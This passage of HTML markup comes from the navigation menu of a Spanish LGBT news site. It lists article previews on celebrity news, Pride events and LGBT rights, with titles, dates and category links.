				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-arbitro-sale-del-armario tag-arbitros-gays tag-futbolistas-gays tag-pascal-erlachner">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/gay-las-palabras-del-arbitro-la-primera-division-suiza-futbol/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/12/pascal-erlachner.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/12/pascal-erlachner.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2017/12/pascal-erlachner-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/12/pascal-erlachner-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/12/pascal-erlachner-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2017/12/pascal-erlachner-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/gay-las-palabras-del-arbitro-la-primera-division-suiza-futbol/">«Sí, soy gay, ¿y qué?» Las palabras del árbitro de la primera división Suiza de fútbol</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12074 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-airbnb tag-australia tag-igualdad-matrimonial tag-matrimonio-homosexual">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/airbnb-apoyo-matrimonio-homosexual/" class="mask-img">
				<img width="480" height="259" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="airbnb-matrimonio homosexual 2" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/04/airbnb-best-friend2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/04/airbnb-best-friend2.jpg 640w, https://ovejarosa.com/wp-content/uploads/2017/04/airbnb-best-friend2-600x323.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/airbnb-apoyo-matrimonio-homosexual/">Airbnb lanza una campaña de apoyo al matrimonio homosexual</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
